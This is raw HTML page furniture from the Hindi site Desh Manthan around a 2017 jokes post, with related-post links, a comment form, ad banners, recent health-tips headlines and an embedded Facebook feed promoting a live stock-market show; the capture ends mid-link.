</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://deshmanthan.in/sabrang/jokes/sundar-ladki-ka-haath-pane-ke-liye-2/">सुंदर लड़की का हाथ पाने के लिए</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://deshmanthan.in/blog/double-standard-on-freedom-of-expression/">आपका दोहरापन सबको दिखने लगा है हुजूर!</a></div></div></div><div class="author-box-wrap"><a href="https://deshmanthan.in/author/rajeev/"><img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://deshmanthan.in/wp-content/uploads/2020/08/rajeev-ranjan-jha-.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deshmanthan.in/author/rajeev/">राजीव रंजन झा</a></span></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="http://twitter.com/rajeevranjanjha" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="राजीव रंजन झा"></span><meta itemprop="datePublished" content="2017-01-27T11:19:03+05:30"><meta itemprop="dateModified" content="2017-01-27T11:19:03+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png"></span><meta itemprop="name" content="देश मंथन (Desh Manthan)"></span><meta itemprop="headline " content="दवा जो पूरे शहर में नहीं मिली"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deshmanthan.in/wp-content/themes/deshmanthan/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_64_6ac td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_6ac" ><script type="litespeed/javascript">var block_tdi_64_6ac=new tdBlock();block_tdi_64_6ac.id="tdi_64_6ac";block_tdi_64_6ac.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64_6ac","td_column_number":3,"live_filter_cur_post_id":8749,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64_6ac","tdc_css_class_style":"tdi_64_6ac_rand_style"}';block_tdi_64_6ac.td_column_number="3";block_tdi_64_6ac.block_type="td_block_related_posts";block_tdi_64_6ac.post_count="3";block_tdi_64_6ac.found_posts="6";block_tdi_64_6ac.header_color="";block_tdi_64_6ac.ajax_pagination_infinite_stop="";block_tdi_64_6ac.max_num_pages="2";tdBlocksArray.push(block_tdi_64_6ac)</script><h4 class="td-related-title td-block-title"><a id="tdi_65_f6f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64_6ac" href="#">संबंधित लेख</a><a id="tdi_66_5bb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64_6ac" href="#">लेखक से और अधिक</a></h4><div id=tdi_64_6ac class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/jokes/gabbar-singh-ka-charitra-chitran/" rel="bookmark" class="td-image-wrap " title="गब्बर सिंह का चरित्र चित्रण" ><img class="entry-thumb" src="[data-uri]" alt="" title="गब्बर सिंह का चरित्र चित्रण" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/02/62ce28ec99c2fa1d4d37c00276d38905-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/jokes/gabbar-singh-ka-charitra-chitran/" rel="bookmark" title="गब्बर सिंह का चरित्र चित्रण">गब्बर सिंह का चरित्र चित्रण</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts"><div class="td-module-image"></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/jokes/tej-daudne-ki-gati-pariksha/" rel="bookmark" title="तेज दौड़ने की गति परीक्षा">तेज दौड़ने की गति परीक्षा</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts"><div class="td-module-image"></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/jokes/sundar-ladki-ka-haath-pane-ke-liye-2/" rel="bookmark" title="सुंदर लड़की का हाथ पाने के लिए">सुंदर लड़की का हाथ पाने के लिए</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_6ac" data-td_block_id="tdi_64_6ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_6ac" data-td_block_id="tdi_64_6ac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">कोई जवाब दें <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/#respond" style="display:none;">जवाब कैंसिल करें</a></small></h3><form action="https://deshmanthan.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="टिप्पणी:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">कृपया अपनी टिप्पणी दर्ज करें!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="नाम:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">कृपया अपना नाम यहाँ दर्ज करें</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="ईमेल:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">आपने एक गलत ईमेल पता दर्ज किया है!</div><div class="td-warning-email">कृपया अपना ईमेल पता यहाँ दर्ज करें</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="वेबसाइट:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">अगली बार टिप्पणी के लिए इस ब्राउज़र में मेरा नाम, ईमेल और वेबसाइट सहेजें</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfOIEEUAAAAAKkpVTcRPpK0Y41Wr6cYWHWzNHQ6"></div><script type="litespeed/javascript">jQuery("form.woocommerce-checkout").on("submit",function(){setTimeout(function(){grecaptcha.reset()},100)})</script><script type="litespeed/javascript" data-src='https://www.google.com/recaptcha/api.js?ver=1.22' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="टिप्पणी पोस्ट करें" /> <input type='hidden' name='comment_post_ID' value='8749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="search-3" class="td_block_template_1 widget search-3 widget_search"><h4 class="block-title"><span>देश मंथन पर तलाश करें।</span></h4><form method="get" class="td-search-form-widget" action="https://deshmanthan.in/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_67_c86 td_block_template_1"><style>/* custom css */
.tdi_67_c86.td-a-rec{
					text-align: center;
				}.tdi_67_c86 .td-element-style{
					z-index: -1;
				}.tdi_67_c86.td-a-rec-img{
				    text-align: left;
				}.tdi_67_c86.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_67_c86.td-a-rec-img {
				        text-align: center;
				    }
                }</style><div class="td-all-devices"><a href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="300" height="391" data-src="/wp-content/uploads/2020/12/sawal-banner.gif"/></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_68_3d1 td_block_template_1"><style>/* custom css */
.tdi_68_3d1.td-a-rec{
					text-align: center;
				}.tdi_68_3d1 .td-element-style{
					z-index: -1;
				}.tdi_68_3d1.td-a-rec-img{
				    text-align: left;
				}.tdi_68_3d1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_68_3d1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><div class="td-all-devices"><a href="https://www.sharemanthan.in/component/users/?view=login&Itemid=71" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="527" height="243" data-src="/wp-content/uploads/2020/12/share_manthan_bull_bear_web1.gif"/></a></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_69_ef9 td-pb-border-top td_block_template_16 td-column-1 td_block_padding"  data-td-block-uid="tdi_69_ef9" ><script type="litespeed/javascript">var block_tdi_69_ef9=new tdBlock();block_tdi_69_ef9.id="tdi_69_ef9";block_tdi_69_ef9.atts='{"custom_title":"","custom_url":"","block_template_id":"td_block_template_16","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_69_ef9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69_ef9","tdc_css_class_style":"tdi_69_ef9_rand_style"}';block_tdi_69_ef9.td_column_number="1";block_tdi_69_ef9.block_type="td_block_16";block_tdi_69_ef9.post_count="5";block_tdi_69_ef9.found_posts="1803";block_tdi_69_ef9.header_color="#";block_tdi_69_ef9.ajax_pagination_infinite_stop="";block_tdi_69_ef9.max_num_pages="361";tdBlocksArray.push(block_tdi_69_ef9)</script><div class="td-block-title-wrap"></div><div id=tdi_69_ef9 class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" class="td-image-wrap " title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" ><img class="entry-thumb" src="[data-uri]" alt="Bronze Bowl Massage" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/bronze-bowl-massage-pexels-cristian-rojas-8391650-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम">तलवों में हो रहे दर्द से हैं परेशान? इस धातु से...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:08:02+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" class="td-image-wrap " title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" ><img class="entry-thumb" src="[data-uri]" alt="Hairfall" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/hair-fall-pexels-towfiqu-barbhuiya-3440682-9755382-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना">नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T13:58:37+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" class="td-image-wrap " title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" ><img class="entry-thumb" src="[data-uri]" alt="Almond" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/almond-deshmanthan-pexels-leonardo-vazquez-1427877-3743168-100x70.gif"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?">कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T12:02:09+05:30" >October 18, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/" rel="bookmark" class="td-image-wrap " title="इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान" ><img class="entry-thumb" src="[data-uri]" alt="Uric Acid Pain" title="इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/deshmanthan-joint-pain-uric-acid-pexels-towfiqu-barbhuiya-3440682-11969599-100x70.gif"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/" rel="bookmark" title="इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान">इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-16T13:24:36+05:30" >October 16, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefit-of-five-nuts-benefits-muscles-can-be-very-strong/" rel="bookmark" class="td-image-wrap " title="इन 5 तरह के मेवों का करें सेवन, मांसपेशियों को मिलेगी मजबूती" ><img class="entry-thumb" src="[data-uri]" alt="Dry Fruits" title="इन 5 तरह के मेवों का करें सेवन, मांसपेशियों को मिलेगी मजबूती" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/dry-fruits-pexels-martabranco-1295572-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefit-of-five-nuts-benefits-muscles-can-be-very-strong/" rel="bookmark" title="इन 5 तरह के मेवों का करें सेवन, मांसपेशियों को मिलेगी मजबूती">इन 5 तरह के मेवों का करें सेवन, मांसपेशियों को मिलेगी...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-15T16:57:13+05:30" >October 15, 2024</time></span></div></div></div></div></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_70_f1f td-pb-border-top td_block_template_2"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,134</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1378363059090828"  target="_blank" >Like</a></span></div></div></div></div><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><div class="textwidget"><div class="cff-wrapper"><h3 class="cff-header cff-outside" style="background-color: #1e73be; "><span class="fa fab fa-facebook-square" aria-hidden="true" style="color: #ffffff; font-size: 28px;"></span><span class="cff-header-text" style="height: 28px;">देश मंथन फेसबुक पर</span></h3><div id="cff" data-char="400" class="cff  cff-mob-cols-1  cff-fixed-height cff-thumb-layout cff-timeline-feed cff-pag cff-all-reviews cff-nojs  cff-lb" style="width:100%; height:500px; padding:10px; " data-fb-text="View on Facebook" data-offset="" data-own-token="true" data-grid-pag="cursor" data-lb-comments="true" data-pag-num="5" data-cff-shortcode=""><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc" alt="Comments Box SVG icons"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg><div class="cff-posts-wrap"><div class="cff-item cff-timeline-event cff-box cff-shadow author-desh-manthan cff-1378363059090828 cff-new" id="cff_1378363059090828_2100419460454824" data-page-id="1378363059090828" data-cff-timestamp="1752069874" data-object-id="2100419460454824" data-cff-from="1378363059090828" style="z-index: 14;"><div class="cff-author"><div class="cff-author-text"><p class="cff-page-name cff-author-date" ><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener">Desh Manthan</a><span class="cff-story">  plans to go live.</span></p><p class="cff-date" > 6 months ago</p></div><div class="cff-author-img"><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-1/294915650_483879300407559_5600120050809923704_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=108&ccb=1-7&_nc_sid=f907e8&_nc_ohc=0eS1Qe_5ZQAQ7kNvwE3OQQF&_nc_oc=AdlIn8ypvbXwwp1_L2NYh1IENMXLkXR_Cj2RPpJO1uVdpjMFJwHoOnxFwNRCjN-YEowBSfSVJlAiw6H4bHc8EUGs&_nc_zt=24&_nc_ht=scontent-sin11-2.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH3wt3LHskf5YTNoLDTv7Bz-H8pDOfmMPZgs9mum6QXmy-tN1xLzxv3ntacY1GgNjiRSjt5V-Nfow&oh=00_AfrOcUIk9OSn3DrryFDY_x52iaxTi4mvJSejJh4_cMtuRg&oe=69758DEF" alt="Desh Manthan" width=40 height=40 onerror="this.style.display='none'"></a></div></div><p class="cff-post-text" ><span class="cff-text" data-color=""><span class="cff-details"><span class="cff-timeline-event-title" style="font-weight:bold; "><a href="https://www.facebook.com/events/2100419460454824/" target="_blank" rel="nofollow noopener">LIVE: Stock Market Aaj | Shomesh Kumar ke Saath Nifty, Bank Nifty & Trending Stocks Analysis</a></span><span class="cff-date" ><span class="cff-start-date"><k>Jul 9, </k>8:00pm</span></span><span class="cff-info" >LIVE Stock Market Show with Shomesh Kumar<br />आज के शो में जानिए Nifty, Bank Nifty और Midcap Index के लेवल्स के बारे में।<br />Shomesh Kumar शेयर करेंगे आज के trending stocks, breakout stocks और sector analysis।<br /><br />� क्या आपको Buy, Sell या Hold करना चाहिए?<br />� कौन से शेयर में है आज पैसा बनाने का मौका?<br />� Expert chart analysis, sector rotation, and stock recommendations &mdash; all covered LIVE.<br /><br />� Topics Covered:<br /><br />Nifty &amp; Bank Nifty key levels<br /><br />Midcap &amp; Smallcap view<br /><br />आज के breakout stocks<br /><br />Shomesh Kumar&#039;s expert tips for traders &amp; investors<br /><br />� Don&rsquo;t forget to LIKE, SHARE, and SUBSCRIBE for daily stock market updates.<br /><br />#ShomeshKumar #StockMarketLive #NiftyAnalysis #MarketUpdate</span></span> </span><span class="cff-expand">... <a href="#" ><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span></p><div class="cff-meta-wrap"><div class="cff-post-links"><a class="cff-viewpost-facebook" href="https://www.facebook.com/events/2100419460454824/" title="View on Facebook" target="_blank" rel="nofollow noopener">View on Facebook</a><div class="cff-share-container"><span class="cff-dot" >&middot;</span><a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F2100419460454824%2F" title="Share" >Share</a><p class='cff-share-tooltip'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F2100419460454824%2F' target='_blank' rel="nofollow noopener" class='cff-facebook-icon'><span class='fa fab fa-facebook-square' aria-hidden='true'></span><span class='cff-screenreader'>Share on Facebook</span></a><a href='https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fevents%2F2100419460454824%2F' target='_blank' rel="nofollow noopener" class='cff-twitter-icon'><span class='fa fab fa-twitter' aria-hidden='true'></span><span class='cff-screenreader'>Share on Twitter</span></a><a href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F2100419460454824%2F&amp;title=LIVE%3A%20Stock%20Market%20Aaj%20%7C%20Shomesh%20Kumar%20ke%20Saath%20Nifty%2C%20Bank%20Nifty%20%26%20Trending%20Stocks%20AnalysisJul%209%2C%208%3A00pmLIVE%20Stock%20Market%20Show%20with%20Shomesh%20Kumar%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20%E0%A4%B6%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F%20Nifty%2C%20Bank%20Nifty%20%E0%A4%94%E0%A4%B0%20Midcap%20Index%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%B2%E0%A5%8D%E0%A4%B8%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A4Shomesh%20Kumar%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20trending%20stocks%2C%20breakout%20stocks%20%E0%A4%94%E0%A4%B0%20sector%20analysis%E0%A5%A4%EF%BF%BD%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%8B%20Buy%2C%20Sell%20%E0%A4%AF%E0%A4%BE%20Hold%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F%EF%BF%BD%20%E0%A4%95%E0%A5%8C%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B9%E0%A5%88%20%E0%A4%86%E0%A4%9C%20%E0%